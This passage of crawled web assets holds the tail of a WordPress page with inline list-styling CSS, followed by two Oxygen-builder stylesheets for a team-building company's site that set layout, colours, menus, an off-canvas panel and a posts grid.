  color: #65bec2;
  content: counter(list) ".";
  left: -2em;
  font-weight: bold;
  position: absolute;
  text-align: right;
  width: 1.5em;
}

.atomic-simple-article-content span ul li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ul li:before {
  color: #65bec2;
  content:"•";
  left: -2.3em;
  position: absolute;
  text-align: right;
  width: 1.5em;
  font-weight: 900;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 22:15:27 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&ver=6.9
body_size: 2466
content:
#section-1-392 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-12-392 > .ct-section-inner-wrap{padding-bottom:87px;display:none}#section-22-392 > .ct-section-inner-wrap{padding-top:29px;padding-bottom:14px}#section-22-392{background-color:#fcde67}@media (max-width:991px){#section-1-392 > .ct-section-inner-wrap{display:none}}@media (max-width:991px){#section-12-392 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:0;display:flex}}#div_block-2-392{width:100%}#div_block-6-392{flex-direction:row;display:flex}#div_block-23-392{width:99.00%;padding-bottom:43px}#div_block-24-392{padding-top:0px}#div_block-28-392{flex-direction:row;display:flex;align-items:center}#div_block-31-392{flex-direction:row;display:flex;align-items:center}#div_block-34-392{width:30.00%;justify-content:center}#div_block-37-392{width:100%}#div_block-51-392{width:100%}#div_block-64-392{width:100%}#div_block-81-392{width:100%;padding-bottom:0px}#div_block-83-392{width:100%}#div_block-86-392{width:100%;align-items:flex-end;text-align:right;height:100%}#div_block-88-392{width:100%;padding-bottom:0px}#div_block-89-392{width:100%}@media (max-width:991px){#div_block-13-392{width:100%}}@media (max-width:991px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-64-392{padding-bottom:40px}}@media (max-width:479px){#div_block-28-392{margin-bottom:12px}}@media (max-width:479px){#div_block-34-392{padding-top:0px;padding-bottom:24px}}#headline-25-392{color:#ffffff;margin-bottom:12px}#headline-38-392{color:#000000}#headline-52-392{color:#000000}#headline-65-392{color:#000000}#text_block-27-392{color:#000000;margin-bottom:19px;text-transform:capitalize;font-size:14px;font-weight:300;text-align:justify;width:100%}@media (max-width:991px){#text_block-27-392{width:90%;margin-bottom:0px}}#text_block-30-392{color:#000000;font-size:16px;font-family:'Open Sans';font-weight:500;margin-right:24px;line-height:1.4;url-encoded:true}#link_text-33-392{font-family:'Open Sans';font-size:16px;font-weight:500;url-encoded:true;color:#000000}#link_text-33-392:hover{color:#5bccf6}#link_text-39-392{url-encoded:true;color:#000000}#link_text-39-392:hover{color:#5bccf6}#link_text-40-392{url-encoded:true;color:#000000}#link_text-40-392:hover{color:#5bccf6}#link_text-41-392{url-encoded:true;color:#000000}#link_text-41-392:hover{color:#5bccf6}#link_text-42-392{url-encoded:true;color:#000000}#link_text-42-392:hover{color:#5bccf6}#link_text-43-392{url-encoded:true;color:#000000}#link_text-43-392:hover{color:#5bccf6}#link_text-44-392{url-encoded:true;color:#000000}#link_text-44-392:hover{color:#5bccf6}#link_text-45-392{url-encoded:true;color:#000000}#link_text-45-392:hover{color:#5bccf6}#link_text-46-392{url-encoded:true;color:#000000}#link_text-46-392:hover{color:#5bccf6}#link_text-47-392{url-encoded:true;color:#000000}#link_text-47-392:hover{color:#5bccf6}#link_text-48-392{url-encoded:true;color:#000000}#link_text-48-392:hover{color:#5bccf6}#link_text-49-392{url-encoded:true;color:#000000}#link_text-49-392:hover{color:#5bccf6}#link_text-50-392{url-encoded:true;color:#000000}#link_text-50-392:hover{color:#5bccf6}#link_text-53-392{url-encoded:true;color:#000000}#link_text-53-392:hover{color:#5bccf6}#link_text-55-392{url-encoded:true;color:#000000}#link_text-55-392:hover{color:#5bccf6}#link_text-57-392{url-encoded:true;color:#000000}#link_text-57-392:hover{color:#5bccf6}#link_text-59-392{url-encoded:true;color:#000000}#link_text-59-392:hover{color:#5bccf6}#link_text-61-392{url-encoded:true;color:#000000}#link_text-61-392:hover{color:#5bccf6}#link_text-62-392{url-encoded:true;color:#000000}#link_text-62-392:hover{color:#5bccf6}@media (max-width:479px){#text_block-30-392{margin-right:0px}}#link-4-392{url-encoded:true;padding-bottom:10px;padding-top:8px}#link-8-392{url-encoded:true}#link-17-392{url-encoded:true}#link-84-392{width:100%;url-encoded:true}#link_button-90-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-90-392{width:80%;border-radius:25px;url-encoded:true;font-size:20px}#link_button-90-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#000000}#link_button-90-392:hover{color:#ffffff}#link_button-96-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-96-392{url-encoded:true}#link_button-96-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#ffffff}#link_button-97-392{}#link_button-97-392{url-encoded:true}#link_button-100-392{}#link_button-100-392{url-encoded:true}@media (max-width:991px){#link_button-96-392{background-color:#ef7c8e;border:1px solid #ef7c8e}}#image-5-392{height:auto;width:50%}#image-18-392{height:100%;width:auto}#image-26-392{height:auto}#image-85-392{width:100%;height:auto}@media (max-width:991px){#image-18-392{width:80%;height:auto}}#fancy_icon-9-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:10px;color:#ffffff}#fancy_icon-9-392>svg{width:20px;height:20px}#fancy_icon-15-392>svg{width:30px;height:30px}#fancy_icon-20-392{background-color:#efedf3;border:1px solid #efedf3;padding:10px;color:#ffffff}#fancy_icon-20-392>svg{width:20px;height:20px}#fancy_icon-20-392{cursor:pointer}#fancy_icon-29-392{color:#000000}#fancy_icon-32-392{color:#000000}#fancy_icon-32-392{margin-top:-4px}#fancy_icon-87-392>svg{width:25px;height:25px}#fancy_icon-101-392{color:#adadad}#fancy_icon-101-392>svg{width:30px;height:30px}#fancy_icon-101-392{position:absolute;right:5%;cursor:pointer}@media (max-width:1120px){#fancy_icon-15-392{cursor:pointer}}@media (max-width:991px){#fancy_icon-20-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:}}#code_block-102-392{margin-left:13px}#code_block-66-392{padding-top:1px;font-size:14px;color:#dae1d9;font-weight:400}#code_block-66-392:hover{color:#dae1d9}#inner_content-21-392{margin-top:0px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-7-392 .oxy-nav-menu-list{display:none}#_nav_menu-7-392 .oxy-menu-toggle{display:initial}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-left:10px;padding-right:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-7-392{font-family:'Source Sans Pro'}#_nav_menu-7-392 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-7-392 .menu-item a{padding-left:10px;padding-right:10px;color:#000000;font-size:14px}#_nav_menu-7-392 .current-menu-item a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;color:#000000;padding-top:10px;padding-bottom:10px}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:10px;padding-bottom:10px}#_nav_menu-7-392 .menu-item:hover a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;color:#efedf3}#_social_icons-35-392.oxy-social-icons{flex-direction:row;margin-right:-6px;margin-bottom:-6px}#_social_icons-35-392.oxy-social-icons a{font-size:24px;margin-right:6px;margin-bottom:6px;border-radius:50%;background-color:rgba(255,255,255,0.7)}#_social_icons-35-392.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#2b3644}#_social_icons-35-392.oxy-social-icons a:hover svg{color:#2b3644}@media (max-width:991px){#_social_icons-35-392.oxy-social-icons{}#_social_icons-35-392.oxy-social-icons a{font-size:16px}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em}}#modal-94-392{width:90%;padding-bottom:10px;background-color:#ffffff;align-items:center;text-align:center;flex-direction:column;display:flex;border-radius:5px}#-off-canvas-80-392 .offcanvas-inner{background-color:#ffffff;width:90%;flex-direction:column;padding-top:15px;padding-right:15px;padding-left:15px}#-off-canvas-80-392{display:none}body:not(.oxygen-builder-body) #-off-canvas-80-392{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-80-392{visibility:hidden}body.oxygen-builder-body #-off-canvas-80-392 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-80-392.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-80-392'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-80-392:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a{padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a:hover{color:#d8a7b1}#-slide-menu-91-392 .sub-menu{background-color:#efeded;padding-left:10px}#-slide-menu-91-392 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:10px}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-91-392:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemacolor:#d8a7b1}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&ver=6.9
body_size: 488
content:
#section-2-455 > .ct-section-inner-wrap{padding-top:120px;padding-bottom:120px}#section-2-455{background-color:#eff4f7}#div_block-4-455{width:60%;padding-right:60px}#div_block-8-455{width:40%;background-color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;box-shadow:0px 20px 40px rgba(0,0,0,0.1)}@media (max-width:767px){#div_block-4-455{padding-right:20px}}@media (max-width:991px){#new_columns-3-455> .ct-div-block{width:100% !important}}#new_columns-3-455{display:flex;align-items:flex-start;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#headline-9-455{margin-left:12px;margin-right:12px;margin-top:12px;margin-bottom:12px}#text_block-5-455{font-size:18px;color:#2b2c28;font-weight:400;line-height:1.4}#code_block-7-455{flex-direction:unset;display:none}#_posts_grid-10-455{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_posts_grid-10-455 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-455 .oxy-post{width:100%}#_posts_grid-10-455 .oxy-post-padding{margin:1em;overflow:hidden;position:relative}#_posts_grid-10-455 .oxy-post-image{transition:0.5s ease-in-out all;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-10-455 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:cover;background-position:center center}#_posts_grid-10-455 .oxy-post-title{font-size:20px;text-transform:uppercase;line-height:1.1;font-weight:500;letter-spacing:.12em;font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-image{transform:scale(1.2)}#_posts_grid-10-455 .oxy-post-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:2em;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgba(0,0,0,0.5);text-align:center;transition:0.5s ease-in-out all;-webkit-font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-overlay{background-color:rgba(0,0,0,0.25)}#_posts_grid-10-455 .oxy-post-title{font-size:2em;color:white}#_posts_grid-10-455 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-455 .oxy-read-more{text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-455 .oxy-read-more:hover{text-decoration:none}@media (max-width:1120px){#_posts_grid-10-455 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-455 .oxy-post{width:100% !important}}